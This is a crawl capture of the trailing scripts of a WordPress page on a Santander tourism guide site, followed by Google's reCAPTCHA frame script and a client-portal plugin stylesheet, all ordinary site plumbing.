<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wp-job-manager/assets/lib/jquery-deserialize/jquery.deserialize.js?ver=1.2.1" id="jquery-deserialize-js"></script>
<script type="text/javascript" id="select2-js-extra">
/* <![CDATA[ */
var job_manager_select2_args = {"width":"100%"};
var job_manager_select2_filters_args = {"width":"100%","allowClear":"1","minimumResultsForSearch":"10","placeholder":"Cualquier categor\u00eda"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.5.1" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wp-job-manager-ajax-filters-js-extra">
/* <![CDATA[ */
var job_manager_ajax_filters = {"ajax_url":"\/jm-ajax\/%%endpoint%%\/","is_rtl":"0","i18n_load_prev_listings":"Cargar ofertas anteriores","lang":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wp-job-manager/assets/dist/js/ajax-filters.js?ver=c5bec04f6b16bac452bc" id="wp-job-manager-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/jquery.ui.touch-punch.min.js?ver=20150330" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" id="listdo-listing-js-extra">
/* <![CDATA[ */
var listdo_listing_opts = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","ajax_nonce":"c5a5f7e5be","login_url":"https:\/\/www.guiasantander.com\/wp-login.php","strings":{"wp-job-manager-file-upload":"A\u00f1adir Foto","no_job_listings_found":"No hay resultados","results-no":"Resultados Encontrados"},"map_service":"default","mapbox_token":"","mapbox_style":"","custom_style":"","reviews":{"terrible":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/1-star.png\"> Terrible","poor":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/2-star.png\"> Buenos","average":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/3-star.png\"> Promedio","very_good":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/4-star.png\"> Muy Buena","excellent":"<img src=\"https:\/\/www.guiasantander.com\/wp-content\/themes\/listdo\/listdo\/images\/stars\/5-star.png\"> Excelente"},"lang_code":"es","date_format":"j \\d\\e F \\d\\e Y","ajax_url":"\/jm-ajax\/%%endpoint%%\/","js_field_html_img":"<div class=\"job-manager-uploaded-file\">\t\t\t<span class=\"job-manager-uploaded-file-preview\"><img src=\"\" \/> <a class=\"job-manager-remove-uploaded-file\" href=\"#\"><i class=\"ti-close\" aria-hidden=\"true\"><\/i><\/a><\/span>\t\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"\" \/><\/div>","js_field_html":"<div class=\"job-manager-uploaded-file\">\t\t\t<span class=\"job-manager-uploaded-file-name\"><code><\/code> <a class=\"job-manager-remove-uploaded-file\" href=\"#\"><i class=\"ti-close\" aria-hidden=\"true\"><\/i><\/a><\/span>\t\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"\" \/><\/div>","i18n_invalid_file_type":"Tipo de archivo no v\u00e1lido. Aceptado tipos:","money_decimals":"","money_dec_point":"","money_thousands_separator":",","region_labels":{"1":"","2":"","3":"","4":""},"category_labels":{"1":"","2":""},"template":"<a href=\"{{url}}\" class=\"media autocompleate-media\">\n\t\t\t<div class=\"media-left media-middle\">\n\t\t\t\t<img src=\"{{image}}\" class=\"media-object\" height=\"70\" width=\"70\">\n\t\t\t<\/div>\n\t\t\t<div class=\"media-body media-middle\">\n\t\t\t\t<h4>{{title}}<\/h4>\n\t\t\t\t<div class=\"location\"><div class=\"listing-location listing-address\">\n\t\t\t<i class=\"flaticon-placeholder\"><\/i>{{location}}<\/div><\/div>\n\t\t\t\t<\/div><\/a>","empty_msg":"Incapaz de encontrar cualquier anuncio que coincide con el currenty consulta","default_latitude":"54.800685","default_longitude":"-4.130859","geocoder_country":"es"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/themes/listdo/listdo/js/listing.js?ver=1.5.1" id="listdo-listing-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Fortaleza de la contrase\u00f1a desconocida","short":"Muy d\u00e9bil","bad":"D\u00e9bil","good":"Medio","strong":"Fuerte","mismatch":"No coinciden"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-12 21:16:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["\u00a1%1$s est\u00e1 obsoleto desde la versi\u00f3n %2$s! Usa %3$s en su lugar. Por favor, plant\u00e9ate escribir un c\u00f3digo m\u00e1s inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wp-client-password-protect-js-extra">
/* <![CDATA[ */
var wpc_text_var = {"pwsL10n":{"empty":"Fortaleza de la Contrase\u00f1a","short":"Demasiado Corta","weak":"Very Weak","bad":"Weak","good":"Medio","strong":"Strong","mismatch":"La Contrase\u00f1a no coincide","mixed_case":"Needs Mixed Case","numbers":"Needs Numbers","special_chars":"Needs Special Chars","blacklist":"Password in Blacklist"}};
var wpc_password_protect = {"blackList":[],"min_length":"1","strength":"5","mixed_case":"0","numeric_digits":"0","special_chars":"0","hint_message":"Hint - The password:<br \/><span class=\"wpc_requirement_level\">- Must trigger the Very weak level on the Strength indicator.<\/span><br \/>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/web-portal-lite-client-portal-secure-file-sharing-private-messaging/js/password_protect.js?ver=6.8.3" id="wp-client-password-protect-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","nonce":"984826ff3e","urls":{"assets":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.guiasantander.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.guiasantander.com\/carrito\/","checkout_page_url":"https:\/\/www.guiasantander.com\/pago\/"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.guiasantander.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e01df053e8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2472,"title":"Nuestra%20Se%C3%B1ora%20de%20Latas%20-%20Gu%C3%ADa%20de%20Santander","excerpt":"","featuredImage":"https:\/\/www.guiasantander.com\/wp-content\/uploads\/2021\/05\/NUESTRA-SENORA-DE-LATAS.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.4" id="pro-preloaded-elements-handlers-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Rxh4Xdz4ntkgZXeqBRb1Ig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769821965962');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.guiasantander.com/wp-content/plugins/web-portal-lite-client-portal-secure-file-sharing-private-messaging/css/user_style.css?ver=6.8.3
body_size: 45
content:
.wpc_page_item {
    width: 100%;
    float:left;
}

.message {
    background-color: #FFFFE0;
    border-color: #E6DB55;
    padding: 12px;
    border-radius: 3px 3px 3px 3px;
    border-style: solid;
    border-width: 1px;
    color: #000000;
    width: 275px;
    font-family: sans-serif;
    font-size: 12px;
    line-height: 1.4em;
}



.wpc_delimiter {
    margin-bottom: 24px;
}

.wpc_client_upload_form {
    float:left;
    width: 100%;
}

.wpc_client_message_block,
.wpc_message_textarea_block,
.wpc_message_history_block,
.wpc_client_messages {
    float:left;
    width:100%;
}


.wpc_payment_gateways_list {
    list-style-type: none;
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
}

.wpc_payment_gateways_list li {
    margin: 0px 0px 10px 0px;
}

.wpc_payment_gateways_list input {
    vertical-align: middle;
    margin: 0px 5px 0px 0px;
}

.wpc_error {
    background-color: #FFEBE8 !important;
    border-color: #F73131 !important;
}

.color_black {
    color: #000;
}

#date_informs td {
    text-align: right;
}

#sub_block td {
    text-align: right;
    padding-right: 30px;
    color: black;
}

#all_items thead {
    color: #fff;
}

#all_items {
    color: black;
    border-width: 1px !important;
}

#all_items td {
    padding: 6px 0;
}

#important_table td, #important_table tr, #important_table th, #important_table table {
    border-width: 0;
}
